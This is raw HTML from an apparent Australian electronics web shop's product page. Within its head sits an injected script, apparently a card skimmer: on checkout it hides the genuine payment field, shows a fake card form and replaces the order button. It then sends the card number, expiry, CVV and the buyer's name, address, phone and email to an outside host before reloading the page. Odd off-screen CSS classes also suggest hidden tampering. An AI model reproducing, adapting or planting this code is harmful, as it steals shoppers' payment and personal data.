<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-55514 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="55514" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d935cc91aa">Search</label><input type="search" name="s" id="696d935cc91aa" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
